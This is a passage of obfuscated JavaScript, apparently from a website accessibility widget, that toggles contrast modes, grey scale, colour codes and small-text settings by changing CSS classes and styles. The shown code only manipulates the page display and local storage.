_0x5ea259,_0x1fb52f[_0xcdc813(0x22c3)])&&_0x1fb52f[_0xcdc813(0x2933)](_0x5ea259,![])?(_0x1fb52f[_0xcdc813(0x2392)]($,_0x8774f1)[_0xcdc813(0x1eb0)](_0x1fb52f[_0xcdc813(0x1126)]),_0x1fb52f[_0xcdc813(0x2bb5)](_0x1fb52f[_0xcdc813(0x2afb)]($,_0x8774f1)[_0xcdc813(0x28cb)](_0x1fb52f[_0xcdc813(0xa0c)]),_0x1fb52f[_0xcdc813(0xee6)])&&_0x1fb52f[_0xcdc813(0x2879)]($,_0x8774f1)[_0xcdc813(0x1eb0)](_0x1fb52f[_0xcdc813(0xa6b)])):(_0x1fb52f[_0xcdc813(0x12df)]($,_0x8774f1)[_0xcdc813(0x1eb0)](_0x1fb52f[_0xcdc813(0x2ab8)]),_0x1fb52f[_0xcdc813(0x16c8)]($,_0x8774f1)[_0xcdc813(0x315a)+'nt'](_0x1fb52f[_0xcdc813(0x36ba)],_0x1fb52f[_0xcdc813(0x2994)]),_0x1fb52f[_0xcdc813(0x2bb5)](_0x1fb52f[_0xcdc813(0x21b)]($,_0x8774f1)[_0xcdc813(0x28cb)](_0x1fb52f[_0xcdc813(0xa0c)]),_0x1fb52f[_0xcdc813(0xee6)])&&_0x1fb52f[_0xcdc813(0x1eea)]($,_0x8774f1)[_0xcdc813(0x315a)+'nt'](_0x1fb52f[_0xcdc813(0x56b)],_0x1fb52f[_0xcdc813(0x2994)]));}):_0x1fb52f[_0x14bdf8(0x1a2b)]($,'*')[_0x14bdf8(0x213a)](function(_0xc82201,_0x41b5b3){var _0x14f6c8=_0x14bdf8;_0x1fb52f[_0x14f6c8(0x5fe)]($,_0x41b5b3)[_0x14f6c8(0x21df)](_0x1fb52f[_0x14f6c8(0x2ab8)])?(_0x1fb52f[_0x14f6c8(0x3035)]($,_0x41b5b3)[_0x14f6c8(0x28cb)]({'text-align':'','justify-content':''}),_0x1fb52f[_0x14f6c8(0x3425)]($,_0x41b5b3)[_0x14f6c8(0x28e4)+'s'](_0x1fb52f[_0x14f6c8(0x2ab8)])):_0x1fb52f[_0x14f6c8(0x1033)]($,_0x41b5b3)[_0x14f6c8(0x28e4)+'s'](_0x1fb52f[_0x14f6c8(0x287)]);});else{if(_0x1fb52f[_0x14bdf8(0x237d)](_0x13a9a1,_0x1fb52f[_0x14bdf8(0x1657)]))_0x1fb52f[_0x14bdf8(0x237d)](_0x1587e3,_0x1fb52f[_0x14bdf8(0x391)])?_0x1fb52f[_0x14bdf8(0x3499)]($,_0x1fb52f[_0x14bdf8(0x3186)])[_0x14bdf8(0x213a)](function(_0x3a1816,_0x4d09e7){var _0x1bd3ad=_0x14bdf8,_0x434844=_0x1fb52f[_0x1bd3ad(0x2afb)]($,_0x4d09e7)[_0x1bd3ad(0x745)](_0x1fb52f[_0x1bd3ad(0x1074)]);_0x1fb52f[_0x1bd3ad(0x2fa0)](typeof _0x434844,_0x1fb52f[_0x1bd3ad(0x22c3)])&&_0x1fb52f[_0x1bd3ad(0x2fa0)](_0x434844,![])?(_0x1fb52f[_0x1bd3ad(0x3499)]($,_0x4d09e7)[_0x1bd3ad(0x1eb0)](_0x1fb52f[_0x1bd3ad(0x1522)]),_0x1fb52f[_0x1bd3ad(0x237d)](_0x1fb52f[_0x1bd3ad(0x2392)]($,_0x4d09e7)[_0x1bd3ad(0x28cb)](_0x1fb52f[_0x1bd3ad(0xa0c)]),_0x1fb52f[_0x1bd3ad(0xee6)])&&_0x1fb52f[_0x1bd3ad(0x5b2)]($,_0x4d09e7)[_0x1bd3ad(0x1eb0)](_0x1fb52f[_0x1bd3ad(0x2794)])):(_0x1fb52f[_0x1bd3ad(0xa03)]($,_0x4d09e7)[_0x1bd3ad(0x1eb0)](_0x1fb52f[_0x1bd3ad(0x2ab8)]),_0x1fb52f[_0x1bd3ad(0x2afb)]($,_0x4d09e7)[_0x1bd3ad(0x315a)+'nt'](_0x1fb52f[_0x1bd3ad(0x36ba)],_0x1fb52f[_0x1bd3ad(0x10c2)]),_0x1fb52f[_0x1bd3ad(0x237d)](_0x1fb52f[_0x1bd3ad(0xa03)]($,_0x4d09e7)[_0x1bd3ad(0x28cb)](_0x1fb52f[_0x1bd3ad(0xa0c)]),_0x1fb52f[_0x1bd3ad(0xee6)])&&_0x1fb52f[_0x1bd3ad(0x2b38)]($,_0x4d09e7)[_0x1bd3ad(0x315a)+'nt'](_0x1fb52f[_0x1bd3ad(0x56b)],_0x1fb52f[_0x1bd3ad(0x36fc)]));}):_0x1fb52f[_0x14bdf8(0x5f6)]($,'*')[_0x14bdf8(0x213a)](function(_0x48db27,_0x20e9f9){var _0xb44a9=_0x14bdf8;_0x1fb52f[_0xb44a9(0x5f6)]($,_0x20e9f9)[_0xb44a9(0x21df)](_0x1fb52f[_0xb44a9(0x2ab8)])?(_0x1fb52f[_0xb44a9(0x22e4)]($,_0x20e9f9)[_0xb44a9(0x28cb)]({'text-align':'','justify-content':''}),_0x1fb52f[_0xb44a9(0x2392)]($,_0x20e9f9)[_0xb44a9(0x28e4)+'s'](_0x1fb52f[_0xb44a9(0x2ab8)])):_0x1fb52f[_0xb44a9(0x1a2b)]($,_0x20e9f9)[_0xb44a9(0x28e4)+'s'](_0x1fb52f[_0xb44a9(0x993)]);});else _0x1fb52f[_0x14bdf8(0x2bb5)](_0x13a9a1,_0x1fb52f[_0x14bdf8(0x378)])&&(_0x1fb52f[_0x14bdf8(0x237d)](_0x1587e3,_0x1fb52f[_0x14bdf8(0x391)])?_0x1fb52f[_0x14bdf8(0x2a02)]($,_0x1fb52f[_0x14bdf8(0x3186)])[_0x14bdf8(0x213a)](function(_0x1b12c9,_0x40aca4){var _0x50dcab=_0x14bdf8,_0x1687a3=_0x1fb52f[_0x50dcab(0x5fe)]($,_0x40aca4)[_0x50dcab(0x745)](_0x1fb52f[_0x50dcab(0x1074)]);_0x1fb52f[_0x50dcab(0x203e)](typeof _0x1687a3,_0x1fb52f[_0x50dcab(0x22c3)])&&_0x1fb52f[_0x50dcab(0x2933)](_0x1687a3,![])?_0x1fb52f[_0x50dcab(0x1e05)](_0x1fb52f[_0x50dcab(0x22e4)]($,_0x40aca4)[_0x50dcab(0x28cb)](_0x1fb52f[_0x50dcab(0xa0c)]),_0x1fb52f[_0x50dcab(0xee6)])&&_0x1fb52f[_0x50dcab(0xd18)]($,_0x40aca4)[_0x50dcab(0x1eb0)](_0x1fb52f[_0x50dcab(0x1a8f)]):(_0x1fb52f[_0x50dcab(0x1033)]($,_0x40aca4)[_0x50dcab(0x1eb0)](_0x1fb52f[_0x50dcab(0x2ab8)]),_0x1fb52f[_0x50dcab(0x1ee)]($,_0x40aca4)[_0x50dcab(0x315a)+'nt'](_0x1fb52f[_0x50dcab(0x36ba)],_0x1fb52f[_0x50dcab(0x1f4a)]),_0x1fb52f[_0x50dcab(0xa03)]($,_0x40aca4)[_0x50dcab(0x315a)+'nt'](_0x1fb52f[_0x50dcab(0x1348)],_0x1fb52f[_0x50dcab(0x2853)]),_0x1fb52f[_0x50dcab(0x1fbe)]($,_0x40aca4)[_0x50dcab(0x315a)+'nt'](_0x1fb52f[_0x50dcab(0x56b)],''));}):_0x1fb52f[_0x14bdf8(0x2adf)]($,'*')[_0x14bdf8(0x213a)](function(_0x345dc6,_0x45de3a){var _0x4c57e7=_0x14bdf8;_0x1fb52f[_0x4c57e7(0x2d5e)]($,_0x45de3a)[_0x4c57e7(0x21df)](_0x1fb52f[_0x4c57e7(0x2ab8)])?(_0x1fb52f[_0x4c57e7(0x5fe)]($,_0x45de3a)[_0x4c57e7(0x28cb)]({'text-align':'','justify-content':'','text-justify':''}),_0x1fb52f[_0x4c57e7(0x22e4)]($,_0x45de3a)[_0x4c57e7(0x28e4)+'s'](_0x1fb52f[_0x4c57e7(0x2ab8)])):_0x1fb52f[_0x4c57e7(0x1a2b)]($,_0x45de3a)[_0x4c57e7(0x28e4)+'s'](_0x1fb52f[_0x4c57e7(0x1a8f)]);}));}}}function action_kontras_1(){var _0x35b5af=_0xd30208,_0x4284dc={'uImzZ':_0x35b5af(0x681)+_0x35b5af(0x36bc),'dfgup':function(_0x22b13e,_0x4b0e0c){return _0x22b13e(_0x4b0e0c);},'msaeB':_0x35b5af(0x34ed),'HJdKF':function(_0x12b8b1,_0x3063b3){return _0x12b8b1>_0x3063b3;},'lzrfD':function(_0xe15e,_0x106ab5,_0x1b3d1f){return _0xe15e(_0x106ab5,_0x1b3d1f);},'dpRvT':function(_0x3340d6,_0x5f2f67){return _0x3340d6(_0x5f2f67);},'AcRro':_0x35b5af(0x35b9)+_0x35b5af(0x1dc7),'OwExR':_0x35b5af(0x21da)+_0x35b5af(0x1624),'YVemD':_0x35b5af(0x277c)+_0x35b5af(0x1b70),'WuDmD':function(_0x409aa1,_0x5d1d03){return _0x409aa1(_0x5d1d03);},'cuhsm':_0x35b5af(0x345f)+_0x35b5af(0x1d41)+_0x35b5af(0xf4e)+_0x35b5af(0x6da)+_0x35b5af(0x2cdc)+_0x35b5af(0x33b4)+_0x35b5af(0x1a5b)+_0x35b5af(0x2e6a),'dKpjB':function(_0x1a8648,_0x3b2393,_0x3653fb,_0x193522){return _0x1a8648(_0x3b2393,_0x3653fb,_0x193522);},'kusZI':_0x35b5af(0x1fee)+_0x35b5af(0x115f)+_0x35b5af(0x1d86)+_0x35b5af(0x657),'avmlG':_0x35b5af(0x22a9)+_0x35b5af(0x2855)},_0x566626=_0x4284dc[_0x35b5af(0x1f7a)][_0x35b5af(0xff3)]('|'),_0x179703=0x16f9+-0x98f+-0xd6a;while(!![]){switch(_0x566626[_0x179703++]){case'0':_0x4284dc[_0x35b5af(0x123c)](action_warna_kode_1,_0x4284dc[_0x35b5af(0x2639)]);continue;case'1':_0x4284dc[_0x35b5af(0x1aa4)](cek_action_sound_search[_0x35b5af(0x675)],-0x864+0x25fd+-0x1d99)&&_0x4284dc[_0x35b5af(0x3cc)](setTimeout,()=>{var _0x4965a0=_0x35b5af;_0x26d0ed[_0x4965a0(0x157e)](callfunction,_0x26d0ed[_0x4965a0(0x2dfa)]);},0x1aa9+0x953+-0x43*0x88);continue;case'2':_0x4284dc[_0x35b5af(0x1fba)]($,_0x4284dc[_0x35b5af(0x7b8)])[_0x35b5af(0x33c9)]();continue;case'3':_0x4284dc[_0x35b5af(0x1fba)]($,_0x4284dc[_0x35b5af(0x1582)])[_0x35b5af(0x196c)](_0x4284dc[_0x35b5af(0x2ead)]);continue;case'4':_0x4284dc[_0x35b5af(0x3d7)]($,_0x4284dc[_0x35b5af(0x52f)])[_0x35b5af(0x23fd)]();continue;case'5':_0x4284dc[_0x35b5af(0x13b1)](strip_loading_v4,_0x4284dc[_0x35b5af(0x1253)],_0x4284dc[_0x35b5af(0x32e6)],_0x4284dc[_0x35b5af(0x2639)]);continue;case'6':_0x4284dc[_0x35b5af(0x3d7)]($,_0x4284dc[_0x35b5af(0x1253)])[_0x35b5af(0x33c9)]();continue;case'7':var _0x26d0ed={'QeXlP':function(_0x28b35c,_0x483c7b){var _0x364a25=_0x35b5af;return _0x4284dc[_0x364a25(0x123c)](_0x28b35c,_0x483c7b);},'boSGl':_0x4284dc[_0x35b5af(0x2ead)]};continue;}break;}}function action_kontras_2(){var _0x1b7fac=_0xd30208,_0x502f78={'rEwFg':_0x1b7fac(0x3455)+_0x1b7fac(0x837)+'|1','CPvLN':function(_0x365d6e,_0x5dc920){return _0x365d6e(_0x5dc920);},'aGDOl':_0x1b7fac(0x345f)+_0x1b7fac(0x1d41)+_0x1b7fac(0xf4e)+_0x1b7fac(0x6da)+_0x1b7fac(0x2cdc)+_0x1b7fac(0x31e7)+_0x1b7fac(0x2b3c)+_0x1b7fac(0x1a39),'GceZL':function(_0x2c5b37){return _0x2c5b37();},'BxZtT':_0x1b7fac(0x345f)+_0x1b7fac(0x61a),'obAmC':function(_0x4f12c7,_0x215c37,_0x4f6674,_0x1f6f82){return _0x4f12c7(_0x215c37,_0x4f6674,_0x1f6f82);},'HYgkM':_0x1b7fac(0x1fee)+_0x1b7fac(0x115f)+_0x1b7fac(0x1d86)+_0x1b7fac(0x657),'ICdBJ':_0x1b7fac(0x22a9)+_0x1b7fac(0x2855),'EkwMd':_0x1b7fac(0x34ed),'tawod':function(_0x2cc532,_0x47f6c7){return _0x2cc532(_0x47f6c7);},'cHtWS':function(_0xf1bea9,_0x1f55ff){return _0xf1bea9>_0x1f55ff;},'GYOCX':function(_0x58fa8e,_0xf412d6,_0x556277){return _0x58fa8e(_0xf412d6,_0x556277);},'DpEPv':function(_0x3e3726,_0x1f9bdb){return _0x3e3726(_0x1f9bdb);},'knpIU':_0x1b7fac(0x21da)+_0x1b7fac(0x1624),'mfPYx':_0x1b7fac(0x34eb)+_0x1b7fac(0xd4e),'pjKUH':_0x1b7fac(0x2f86),'TWWhb':_0x1b7fac(0x22a9)+_0x1b7fac(0x2061),'uYWoE':function(_0x2e822b,_0x6af500){return _0x2e822b(_0x6af500);}},_0x3a017b=_0x502f78[_0x1b7fac(0x2e1a)][_0x1b7fac(0xff3)]('|'),_0x10851e=-0x23c5+-0x487+0xa13*0x4;while(!![]){switch(_0x3a017b[_0x10851e++]){case'0':_0x502f78[_0x1b7fac(0x25f9)]($,_0x502f78[_0x1b7fac(0x63a)])[_0x1b7fac(0x23fd)]();continue;case'1':_0x502f78[_0x1b7fac(0x2001)](cek_grey_scale_active_no_active);continue;case'2':_0x502f78[_0x1b7fac(0x25f9)]($,_0x502f78[_0x1b7fac(0x1103)])[_0x1b7fac(0x33c9)]();continue;case'3':_0x502f78[_0x1b7fac(0x90b)](strip_loading_v4,_0x502f78[_0x1b7fac(0x1791)],_0x502f78[_0x1b7fac(0x37f4)],_0x502f78[_0x1b7fac(0x2503)]);continue;case'4':_0x502f78[_0x1b7fac(0x1d4b)]($,_0x502f78[_0x1b7fac(0x1791)])[_0x1b7fac(0x33c9)]();continue;case'5':_0x502f78[_0x1b7fac(0x2be6)](cek_action_sound_search[_0x1b7fac(0x675)],-0x1f1d+0x1*0x255d+-0x320*0x2)&&_0x502f78[_0x1b7fac(0x23b2)](setTimeout,()=>{var _0x42e49a=_0x1b7fac;_0x2456fe[_0x42e49a(0x2de2)](callfunction,_0x2456fe[_0x42e49a(0x37d5)]);},0xc3f+0x1d3*0x1+-0x1*0xdae);continue;case'6':_0x502f78[_0x1b7fac(0xdce)]($,_0x502f78[_0x1b7fac(0x3837)])[_0x1b7fac(0x196c)](_0x502f78[_0x1b7fac(0x3805)]);continue;case'7':_0x502f78[_0x1b7fac(0x25f9)](action_warna_kode_1,_0x502f78[_0x1b7fac(0x1497)]);continue;case'8':_0x502f78[_0x1b7fac(0x90b)](strip_loading_v4,_0x502f78[_0x1b7fac(0x1791)],_0x502f78[_0x1b7fac(0x3513)],_0x502f78[_0x1b7fac(0x2503)]);continue;case'9':var _0x2456fe={'CcjGv':function(_0x317624,_0x2f4dac){var _0x5db132=_0x1b7fac;return _0x502f78[_0x5db132(0x1d83)](_0x317624,_0x2f4dac);},'MTSSE':_0x502f78[_0x1b7fac(0x3805)]};continue;case'10':_0x502f78[_0x1b7fac(0x1d4b)](action_warna_kode_2,_0x502f78[_0x1b7fac(0x2503)]);continue;}break;}}function action_kontras_3(){var _0x5dae85=_0xd30208,_0xfb436e={'PUyGM':_0x5dae85(0x8dc)+_0x5dae85(0x1680)+_0x5dae85(0x1711),'pSzbm':function(_0x10d401,_0x59a027){return _0x10d401(_0x59a027);},'rlBge':_0x5dae85(0x345f)+_0x5dae85(0x1d41)+_0x5dae85(0xf4e)+_0x5dae85(0x6da)+_0x5dae85(0x2cdc)+_0x5dae85(0x31e7)+_0x5dae85(0x1a5b)+_0x5dae85(0x10ed)+_0x5dae85(0x965)+_0x5dae85(0x17b9),'BBGdv':function(_0x1f6653,_0x3937c8){return _0x1f6653(_0x3937c8);},'RYBDq':_0x5dae85(0x34ed),'NvgGQ':_0x5dae85(0x21da)+_0x5dae85(0x1624),'LhYuL':_0x5dae85(0x26b2)+'p','aMsdc':function(_0x1bd2ee,_0x38a637,_0x16d0b7,_0x5a1195){return _0x1bd2ee(_0x38a637,_0x16d0b7,_0x5a1195);},'xFsZH':_0x5dae85(0x1fee)+_0x5dae85(0x115f)+_0x5dae85(0x1d86)+_0x5dae85(0x657),'lYhLK':_0x5dae85(0x22a9)+_0x5dae85(0x2cb5),'IrJBa':function(_0x1afe81,_0x4e77ed){return _0x1afe81>_0x4e77ed;},'huTJu':function(_0x4b1eac,_0x24ec0c,_0x1dcb2f){return _0x4b1eac(_0x24ec0c,_0x1dcb2f);},'JdlgF':function(_0xf0af75,_0x41ecb3){return _0xf0af75(_0x41ecb3);},'xquoe':_0x5dae85(0x345f)+_0x5dae85(0xf74),'jGQGd':_0x5dae85(0x22a9)+_0x5dae85(0x2855),'uIMDg':_0x5dae85(0x2f86),'TtCMq':function(_0xde84a1,_0x3e2af7){return _0xde84a1(_0x3e2af7);},'pavzp':_0x5dae85(0x22a9)+_0x5dae85(0x2061),'GCTsq':function(_0x243e70){return _0x243e70();}},_0x45404b=_0xfb436e[_0x5dae85(0x1482)][_0x5dae85(0xff3)]('|'),_0x33a3b5=0x1*-0x20ad+0x2465*0x1+0x11*-0x38;while(!![]){switch(_0x45404b[_0x33a3b5++]){case'0':_0xfb436e[_0x5dae85(0x2383)]($,_0xfb436e[_0x5dae85(0x1737)])[_0x5dae85(0x23fd)]();continue;case'1':_0xfb436e[_0x5dae85(0xc23)](action_warna_kode_3,_0xfb436e[_0x5dae85(0xffa)]);continue;case'2':_0xfb436e[_0x5dae85(0x2383)]($,_0xfb436e[_0x5dae85(0x420)])[_0x5dae85(0x196c)](_0xfb436e[_0x5dae85(0x16be)]);continue;case'3':_0xfb436e[_0x5dae85(0x126c)](strip_loading_v4,_0xfb436e[_0x5dae85(0x1437)],_0xfb436e[_0x5dae85(0x1944)],_0xfb436e[_0x5dae85(0xffa)]);continue;case'4':_0xfb436e[_0x5dae85(0x4eb)](cek_action_sound_search[_0x5dae85(0x675)],0x1*0x631+0x1*0x26ef+-0x2d20)&&_0xfb436e[_0x5dae85(0x14be)](setTimeout,()=>{var _0x4b12d5=_0x5dae85;_0x164036[_0x4b12d5(0xb6d)](callfunction,_0x164036[_0x4b12d5(0x3051)]);},-0xb35*-0x2+0x23e3+0x1*-0x39e9);continue;case'5':_0xfb436e[_0x5dae85(0x2383)]($,_0xfb436e[_0x5dae85(0x1437)])[_0x5dae85(0x33c9)]();continue;case'6':_0xfb436e[_0x5dae85(0x2e1e)]($,_0xfb436e[_0x5dae85(0x3486)])[_0x5dae85(0x33c9)]();continue;case'7':_0xfb436e[_0x5dae85(0x126c)](strip_loading_v4,_0xfb436e[_0x5dae85(0x1437)],_0xfb436e[_0x5dae85(0x445)],_0xfb436e[_0x5dae85(0xffa)]);continue;case'8':_0xfb436e[_0x5dae85(0x2383)](action_warna_kode_2,_0xfb436e[_0x5dae85(0x2659)]);continue;case'9':var _0x164036={'cVBOl':function(_0x4804f0,_0x3101df){var _0x2296b5=_0x5dae85;return _0xfb436e[_0x2296b5(0x2bde)](_0x4804f0,_0x3101df);},'rlScg':_0xfb436e[_0x5dae85(0x16be)]};continue;case'10':_0xfb436e[_0x5dae85(0x126c)](strip_loading_v4,_0xfb436e[_0x5dae85(0x1437)],_0xfb436e[_0x5dae85(0x25b9)],_0xfb436e[_0x5dae85(0xffa)]);continue;case'11':_0xfb436e[_0x5dae85(0x319b)](cek_grey_scale_active_no_active);continue;case'12':_0xfb436e[_0x5dae85(0x2bde)](action_warna_kode_1,_0xfb436e[_0x5dae85(0x2659)]);continue;}break;}}function action_kontras_4(){var _0x13d802=_0xd30208,_0x3f7f0a={'hmXmV':_0x13d802(0x2aba)+_0x13d802(0x16a2)+_0x13d802(0xabb)+_0x13d802(0x2afd),'Tkuit':function(_0x340f84,_0x408d66,_0x3732b3,_0x4b45a1){return _0x340f84(_0x408d66,_0x3732b3,_0x4b45a1);},'Gyktm':_0x13d802(0x1fee)+_0x13d802(0x115f)+_0x13d802(0x1d86)+_0x13d802(0x657),'OlCOH':_0x13d802(0x22a9)+_0x13d802(0x2cb5),'JGiqD':_0x13d802(0x34ed),'IpUBY':_0x13d802(0x22a9)+_0x13d802(0x2855),'TwVCB':function(_0x5bb9fd,_0x36d5ee){return _0x5bb9fd(_0x36d5ee);},'GPFFA':_0x13d802(0x2f86),'HqrpS':function(_0x69114a,_0x3d01d0){return _0x69114a(_0x3d01d0);},'HoJSq':_0x13d802(0x345f)+_0x13d802(0x1d41)+_0x13d802(0xf4e)+_0x13d802(0x6da)+_0x13d802(0x2cdc)+_0x13d802(0xb98)+_0x13d802(0x1a5b)+_0x13d802(0x10ed)+_0x13d802(0x965)+_0x13d802(0x17b9),'OEsaI':function(_0x3b547b,_0x29e9ce){return _0x3b547b(_0x29e9ce);},'CAOfI':function(_0x35fcad,_0x274a87,_0x118794,_0x3c4bd5){return _0x35fcad(_0x274a87,_0x118794,_0x3c4bd5);},'rlIOo':_0x13d802(0x22a9)+_0x13d802(0x373a),'hqqpW':function(_0x32fde3,_0x962f2f){return _0x32fde3>_0x962f2f;},'pzIgd':function(_0x3c3829,_0x595164,_0x50d285){return _0x3c3829(_0x595164,_0x50d285);},'ttzgl':function(_0x39c73b,_0x317cba){return _0x39c73b(_0x317cba);},'CSIdo':_0x13d802(0x21da)+_0x13d802(0x1624),'KAwGD':_0x13d802(0xb0e)+'ng','AJHCl':_0x13d802(0x22a9)+_0x13d802(0x2061),'Eoycp':function(_0x165d0b){return _0x165d0b();},'KrVFu':function(_0x4c10ab,_0x152fd0){return _0x4c10ab(_0x152fd0);},'frfAm':function(_0x2fe927,_0x166b4e){return _0x2fe927(_0x166b4e);},'eEZAD':_0x13d802(0x345f)+_0x13d802(0x51a)},_0x4b8100=_0x3f7f0a[_0x13d802(0x283a)][_0x13d802(0xff3)]('|'),_0x1f49c8=-0x186a+-0x2171*0x1+-0x3*-0x1349;while(!![]){switch(_0x4b8100[_0x1f49c8++]){case'0':_0x3f7f0a[_0x13d802(0x1da1)](strip_loading_v4,_0x3f7f0a[_0x13d802(0x2f1c)],_0x3f7f0a[_0x13d802(0x363f)],_0x3f7f0a[_0x13d802(0x2903)]);continue;case'1':_0x3f7f0a[_0x13d802(0x1da1)](strip_loading_v4,_0x3f7f0a[_0x13d802(0x2f1c)],_0x3f7f0a[_0x13d802(0x2640)],_0x3f7f0a[_0x13d802(0x2903)]);continue;case'2':_0x3f7f0a[_0x13d802(0x130a)](action_warna_kode_3,_0x3f7f0a[_0x13d802(0xa24)]);continue;case'3':_0x3f7f0a[_0x13d802(0x1fc6)]($,_0x3f7f0a[_0x13d802(0x19a8)])[_0x13d802(0x23fd)]();continue;case'4':_0x3f7f0a[_0x13d802(0x2237)](action_warna_kode_4,_0x3f7f0a[_0x13d802(0x2903)]);continue;case'5':_0x3f7f0a[_0x13d802(0x26f8)](strip_loading_v4,_0x3f7f0a[_0x13d802(0x2f1c)],_0x3f7f0a[_0x13d802(0xd10)],_0x3f7f0a[_0x13d802(0x2903)]);continue;case'6':_0x3f7f0a[_0x13d802(0xe41)](cek_action_sound_search[_0x13d802(0x675)],0x11b9+0x1*0x1b86+-0x2d3f)&&_0x3f7f0a[_0x13d802(0x2c82)](setTimeout,()=>{var _0x19ee8f=_0x13d802;_0x24a536[_0x19ee8f(0x156f)](callfunction,_0x24a536[_0x19ee8f(0x19db)]);},0x1fb2+-0x1db3+0x3*-0x89);continue;case'7':_0x3f7f0a[_0x13d802(0x146b)]($,_0x3f7f0a[_0x13d802(0xb30)])[_0x13d802(0x196c)](_0x3f7f0a[_0x13d802(0xfe9)]);continue;case'8':_0x3f7f0a[_0x13d802(0x26f8)](strip_loading_v4,_0x3f7f0a[_0x13d802(0x2f1c)],_0x3f7f0a[_0x13d802(0x1b2f)],_0x3f7f0a[_0x13d802(0x2903)]);continue;case'9':_0x3f7f0a[_0x13d802(0x1389)](cek_grey_scale_active_no_active);continue;case'10':_0x3f7f0a[_0x13d802(0x1fc6)](action_warna_kode_2,_0x3f7f0a[_0x13d802(0xa24)]);continue;case'11':_0x3f7f0a[_0x13d802(0x1e00)]($,_0x3f7f0a[_0x13d802(0x2f1c)])[_0x13d802(0x33c9)]();continue;case'12':_0x3f7f0a[_0x13d802(0xcd9)]($,_0x3f7f0a[_0x13d802(0x1094)])[_0x13d802(0x33c9)]();continue;case'13':_0x3f7f0a[_0x13d802(0x130a)](action_warna_kode_1,_0x3f7f0a[_0x13d802(0xa24)]);continue;case'14':var _0x24a536={'rHnxB':function(_0x533af8,_0x4c03fc){var _0x572b00=_0x13d802;return _0x3f7f0a[_0x572b00(0x2237)](_0x533af8,_0x4c03fc);},'oJnlw':_0x3f7f0a[_0x13d802(0xfe9)]};continue;}break;}}function clear_set_text_kecil(){var _0x86db5b=_0xd30208,_0x36ab68={'SlvnB':_0x86db5b(0x165f)+_0x86db5b(0x25cf)+'|3','qxzvO':_0x86db5b(0x197a)+_0x86db5b(0x2aee)+'r','nIOvw':_0x86db5b(0x33bd)+_0x86db5b(0x15c9),'asAon':function(_0x284322,_0x2c9973){return _0x284322(_0x2c9973);},'MIKEl':_0x86db5b(0x5a3)+_0x86db5b(0x21f4)+_0x86db5b(0xd1d)+_0x86db5b(0x1a25)+_0x86db5b(0x11fe)+_0x86db5b(0x1d68),'xzJiu':_0x86db5b(0x4b0),'AbfWa':_0x86db5b(0x2778)+_0x86db5b(0x34a4)+_0x86db5b(0xce8)+_0x86db5b(0x2f02),'XMnbq':function(_0x3a0acc,_0x221a34){return _0x3a0acc(_0x221a34);},'vGOPF':_0x86db5b(0x5a3)+_0x86db5b(0x21f4)+'t','YcYbC':_0x86db5b(0x24dd)+_0x86db5b(0x23a9)+_0x86db5b(0x10fc),'mESOF':_0x86db5b(0x2d0e)+_0x86db5b(0x2662)+_0x86db5b(0x100d)+_0x86db5b(0x2c8),'dpuSP':function(_0xe6f20b,_0x1e102f,_0x45560f,_0x3b3993){return _0xe6f20b(_0x1e102f,_0x45560f,_0x3b3993);},'BsUhb':_0x86db5b(0x1fee)+_0x86db5b(0x115f)+_0x86db5b(0x31f2)+_0x86db5b(0x20c1),'IbCaS':_0x86db5b(0x22a9)+_0x86db5b(0x2061),'PfpPL':_0x86db5b(0x2f86),'dRrwR':function(_0x404a86,_0x4442fb){return _0x404a86(_0x4442fb);},'bYchV':_0x86db5b(0x2d0e)+_0x86db5b(0x16a7)+_0x86db5b(0x1cb4),'FKIHv':function(_0x2204f8,_0x3ec9ad,_0x2b33b1,_0x1b6321){return _0x2204f8(_0x3ec9ad,_0x2b33b1,_0x1b6321);},'ouIFW':_0x86db5b(0x22a9)+_0x86db5b(0x2855),'BjRlT':function(_0xd6a50e,_0xc52eb4,_0x53d648,_0x1776d4){return _0xd6a50e(_0xc52eb4,_0x53d648,_0x1776d4);},'cLUzP':_0x86db5b(0x22a9)+_0x86db5b(0x2cb5),'PRTSN':_0x86db5b(0x22a9)+_0x86db5b(0x373a)},_0x189855=_0x36ab68[_0x86db5b(0x11ad)][_0x86db5b(0xff3)]('|'),_0x134ced=0x15*0x19f+-0x9*-0x2da+0xf*-0x3fb;while(!![]){switch(_0x189855[_0x134ced++]){case'0':var _0x5888f4={'wMJzU':_0x36ab68[_0x86db5b(0x1e68)],'PkjLD':_0x36ab68[_0x86db5b(0x2dfb)]};continue;case'1':action_text_kecil[_0x86db5b(0x675)]=-0x164c+0x257*-0x6+0x2456;continue;case'2':_0x36ab68[_0x86db5b(0x3901)]($,_0x36ab68[_0x86db5b(0x2381)])[_0x86db5b(0x213a)](function(_0x5d2010,_0x88b228){var _0x28beb0=_0x86db5b,_0x50dda8=_0x88b228[_0x28beb0(0x2c92)][_0x28beb0(0x370b)];_0x50dda8[_0x28beb0(0x167b)](_0x5888f4[_0x28beb0(0x27a8)])&&(_0x88b228[_0x28beb0(0x2c92)]=_0x5888f4[_0x28beb0(0x3a2)]);});continue;case'3':localStorage[_0x86db5b(0x939)](_0x36ab68[_0x86db5b(0xa6c)]);continue;case'4':_0x36ab68[_0x86db5b(0x3901)]($,_0x36ab68[_0x86db5b(0x2cc0)])[_0x86db5b(0x28cb)]({'font-size':''});continue;case'5':_0x36ab68[_0x86db5b(0x3740)]($,_0x36ab68[_0x86db5b(0x82b)])[_0x86db5b(0x2a0f)](_0x36ab68[_0x86db5b(0x35af)])[_0x86db5b(0x28e4)+'s'](_0x36ab68[_0x86db5b(0x36dc)]);continue;case'6':_0x36ab68[_0x86db5b(0x2225)](strip_loading_v4,_0x36ab68[_0x86db5b(0x1316)],_0x36ab68[_0x86db5b(0x27c)],_0x36ab68[_0x86db5b(0x2174)]);continue;case'7':_0x36ab68[_0x86db5b(0x3336)]($,_0x36ab68[_0x86db5b(0x82b)])[_0x86db5b(0x28e4)+'s'](_0x36ab68[_0x86db5b(0x1dd0)]);continue;case'8':_0x36ab68[_0x86db5b(0x302d)](strip_loading_v4,_0x36ab68[_0x86db5b(0x1316)],_0x36ab68[_0x86db5b(0x32c1)],_0x36ab68[_0x86db5b(0x2174)]);continue;case'9':_0x36ab68[_0x86db5b(0x2e3a)](strip_loading_v4,_0x36ab68[_0x86db5b(0x1316)],_0x36ab68[_0x86db5b(0x20a1)],_0x36ab68[_0x86db5b(0x2174)]);continue;case'10':_0x36ab68[_0x86db5b(0x2e3a)](strip_loading_v4,_0x36ab68[_0x86db5b(0x1316)],_0x36ab68[_0x86db5b(0x785)],_0x36ab68[_0x86db5b(0x2174)]);continue;}break;}}function load_active_hidden_image(){var 